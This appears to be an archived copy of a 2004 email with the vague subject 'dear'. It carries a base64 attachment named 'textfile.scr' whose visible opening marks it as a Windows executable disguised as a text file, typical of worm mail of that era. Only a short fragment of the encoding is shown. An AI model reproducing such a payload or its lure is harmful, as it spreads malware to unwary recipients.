 dear
From: heavymetal1@rcn.com
Date: Wed, 31 Mar 2004 20:37:18 +0200
To: webmaster@pik-potsdam.de
Subject: dear
20 full Quick reply
Content-Type: application/octet-stream;
name="textfile.scr"
Content-Transfer-Encoding: base64
Content-Disposition: attachment;
filename="textfile.scr"
TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAuAAAAGsiX1YvQzEFL0MxBS9DMQWsXz8Fl0
MxBcdcOwU0QzEFL0MwBXBDMQWsS2wF
lkMxBcdcOgUqQzEFl0U3BS5DMQVSaWNoL0MxBQAAAA
Message source The full email